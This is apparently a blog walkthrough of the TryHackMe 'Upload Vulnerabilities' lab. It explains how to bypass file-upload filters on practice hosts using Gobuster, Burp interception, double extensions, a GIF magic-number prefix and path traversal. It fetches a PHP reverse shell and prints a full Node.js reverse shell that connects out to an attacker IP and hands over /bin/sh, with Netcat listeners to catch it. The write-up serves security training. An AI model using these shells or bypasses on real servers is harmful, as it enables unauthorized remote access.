TryHackMe - Upload Vulnerabilities - Walkthrough
Introduction
Today we're going to be doing a walkthrough for the Upload Vulnerabilities room hosted at https://tryhackme.com/room/uploadvulns . For this walkthrough, we'll be using two virtual machines (VMs), the TryHackMe AttackBox VM as our attacking machine, and the deployed vulnerable web host as the the victim machine.Task 1 - Getting Started
Questions:
Configure your hosts file for the task, as per the instructions above.
No answer needed
(unofficial)
echo “10.10.21.116 overwrite.uploadvulns.thm shell.uploadvulns.thm java.uploadvulns.thm annex.uploadvulns.thm magic.uploadvulns.thm jewel.uploadvulns.thm” | sudo tee -a /etc/hosts
Task 2 - Introduction
Questions
Read and understand the above information.
No answer needed
Task 3 - General Methodology
Questions
Read the General Methodology
No answer needed
Task 4 - Overwriting Existing Files
Questions
What is the name of the image file which can be overwritten?
In Firefox, navigate to the following URL:
http://overwrite.uploadvulns.thm
Overwrite the image. What is the flag you receive?
Copy a jpg file to your working directory, renaming it to mountains.jpg
cp /usr/share/pixmaps/faces/yellow-rose.jpg mountains.jpg
Task 5 - Remote Code Execution
Questions
Run a Gobuster scan on the website using the syntax from the screenshot above. What directory looks like it might be used for uploads?
gobuster dir -u http://shell.uploadvulns.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Get either a web shell or a reverse shell on the machine.
What's the flag in the /var/www/ directory of the server?
Download the webshell and edit it to fit our attacking machine:
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Task 6 - Filtering
Questions
What is the traditional server-side scripting language?
Answer contained within Task description
When validating by file extension, what would you call a list of accepted extensions (whereby the server rejects any extension not in the list)?
Answer contained within Task description
[Research] What MIME type would you expect to see when uploading a CSV file?
Google search term: csv mime type
Task 7 - Bypassing Server-Side Filtering
Questions
What is the flag in /var/www/?
Access the target website in Firefox:
http://java.uploadvulns.thm
In the Raw response, delete the line of code where the client-side-filter.js file is loaded, then click Forward:
Toggle the Intercept is on button to off, then go back to the http://java.uploadvulns.thm page in Firefox and switch off the Burp proxy.
Use Gobuster to scan for a potential upload web directory:
gobuster dir -u http://java.uploadvulns.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Access the php-reverse-shell.php file at the following URL:
http://java.uploadvulns.thm/images/php-reverse-shell.php
Task 8 - Bypassing Server-Side Filtering: File Extensions
Questions
What is the flag in /var/www/?

We start by running Gobuster to enumerate where the upload directory might be:
gobuster dir -u http://annex.uploadvulns.thm -w /usr/share/wordlists/direbuster/directory-list-2.3-medium.txt
Now that we've identified a potential upload directory, we can take a look at the website:
http://annex.uploadvulns.thm/
After some experimentation, we figure out that the web-app only allows upload of files with a .jpg file extension. In addition, php code will execute if the file also has a .php5 file extension at the end of the file name. Therefore, we rename our php-reverse-shell.php file to fit these criteria.
mv php-reverse-shell.php php-reverse-shell.jpg.php5
Then, from the webpage, we input the commands to upload the file:
select
Choose the php-reverse-shell.jpg.php5 in the /root directory, then click Open
chosen
upload
We now check that our file was successfully written to the upload directory:
http://annex.uploadvulns.thm/privacy/
Now that we know where our reverse shell file is, we can setup a Netcat listener on our attacking machine:
sudo nc -nlvp 1234
Finally, we activate our reverse shell php file:
http://annex.uploadvulns.thm/privacy/2021-04-26-02-04-05-php-reverse-shell.jpg.php5
Task 9 - Bypassing Server-Side Filtering: Magic Numbers
Questions
Grab the flag from /var/www/
First we enumerate the upload directory using Gobuster:
gobuster dir -u http://magic.uploadvulns.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Because we know that this server is filtering with magic numbers, we edit our reverse shell php file to include six extra characters (magic numbers) at the start of the file that will identify the filetype as GIF:
sed -i ‘1iGIF89a’ php-reverse-shell.php
Now we return to the webpage to upload our file:
http://magic.uploadvulns.thm/
Click the Select File button
Before we access our reverse shell file, we need to start a Netcat listener on our attacking machine:
sudo nc -nlvp 1234
Now we access our reverse shell php file:
http://magic.uploadvulns.thm/graphics/reverse-php-shell.php
We cat out the flag in the /var/www directory to receive the answer to our Task question.
cat /var/www/flag.txt
Task 10 - Example Methodology
Questions
Read the example methodology
No answer needed
Task 11 - Challenge
Questions
Hack the machine and grab the flag from /var/www/
The first thing we need to do is identify the upload directory on the server using Gobuster:
gobuster dir -u http://jewel.uploadvulns.thm/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Now we can try manually enumerating the page in Firefox and viewing its source:
http://jewel.uploadvulns.thm
view-source:http://jewel.uploadvulns.thm
According to the upload.js file, there's three client-side filters in place. One to ensure that the file is under a certain size, one that checks if the file contains the jpg file's magic numbers, and a last filter that checks that the file extension is .jpg.
We want to bypass the filter code in the upload.js file, but we can't simply omit the file entirely, because the upload functionality of the web-app is contained in the upload.js file. Therefore, we'll need to load in the main web-app at jewel.uploadvulns.thm, but intercept the request of the upload.js file.
We want to bypass the filter code in the upload.js file, but we can't simply omit the file entirely, because the upload functionality of the web-app is contained in the upload.js file. Therefore, we'll need to load in the main web-app at jewel.uploadvulns.thm, but intercept the request of the upload.js file.
We take the following actions:
Startup Burpsuite
Make sure the intercept function is turned on
Clear the web browser cache in Firefox
Activate the Burp proxy via FoxyProxy in Firefox
Load the http://jewel.uploadvulns.thm/ page:
In Burpsuite, on the Intercept screen, right-click, then select Do Intercept -> Response to this request
Click Forward
Startup Burpsuite
Make sure the intercept function is turned on
Clear the web browser cache in Firefox
Activate the Burp proxy via FoxyProxy in Firefox
Load the http://jewel.uploadvulns.thm/ page:
In Burpsuite, on the Intercept screen, right-click, then select Do Intercept -> Response to this request
Click Forward
Click on the Options tab in the same row of tabs as the Intercept tab, then click on the first row in the window below Intercept Client Requests, then click Edit
Remove ^js$| from the Match condition string, then click OK
Click on the Intercept tab again, then click Forward until the GET /assets/js/upload.js request appears
Click Forward until there are no more requests left to forward.
Click on the HTTP history tab
Click on the GET request in the / URL, then click on the Response tab below that window
The information in the response header indicates that the server software for the website is node.js. We prepare a file with the following Javascript code for upload:
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(1234, "10.10.178.18", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
We'll name this file shell.jpg, since the web-app only allows upload of .jpg files.
Next, we upload our shell file via the modified web-app in Firefox:
Click on the Select and Upload button
We suspect that the uploaded files are in the /content directory, but we are unable to access the files, so we suspect that the web-app has renamed the files before writing them to the /content directory. We use Gobuster again to enumerate the /content directory, using the -x flag to look for jpg files, and use the file provided in the Task description as a wordlist (which we have named tri-letter.txt).
gobuster dir -x jpg -u http://jewel.uploadvulns.thm/content -w tri-letter.txt
Now that we know where our shell file is, we start a Netcat listener on our attacking machine:
sudo nc -nlvp 1234
The last thing we need to do before we can collect our flag file is activate our reverse shell file. The /admin directory holds the answer this:
http://jewel.uploadvulns.thm/admin
http://jewel.uploadvulns.thm/admin
We know that node.js modules are essentially Javascript files that add functionality to a website, and this web-app allows us to activiate modules in the /modules directory, so we can presume that the root directory of the web-app is the web directory /modules.
That means we can access our shell file by supplying the following parameter to the web-app
../content/HUH.jpg
The ../ at the start of the string brings the working directory back a level so we can access the /content directory.



















































































Comments
Post a Comment